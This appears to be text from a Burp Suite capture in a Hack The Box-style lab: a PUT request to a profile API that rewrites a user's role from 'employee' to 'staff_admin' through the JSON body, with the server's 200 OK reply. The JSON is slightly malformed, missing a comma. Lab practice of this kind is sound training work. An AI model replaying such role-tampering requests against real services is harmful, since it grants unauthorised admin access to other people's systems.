 Pretty Raw Hex \n
1 PUT /profile/api.php/profile/1 HTTP/1.1
2 Host: 167.99.195.247:30704
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.99.195.247:30704/profile/index.php
8 Content-type: application/json
9 Origin: http://167.99.195.247:30704
10 Content-Length: 213
11 Connection: close
12 Cookie: role=employee
13
14 {
"uid":"1",
"uuid":"40f5888b67c748df7efba008e7c2f9d2",
"role":"staff_admin"
"full_name":"Amy Lindon",
"email":"a_lindon@employees.htb",
"about":
"A Release is like a boat. 80% of the holes plugged is not good enough."
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Jan 2023 18:51:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 1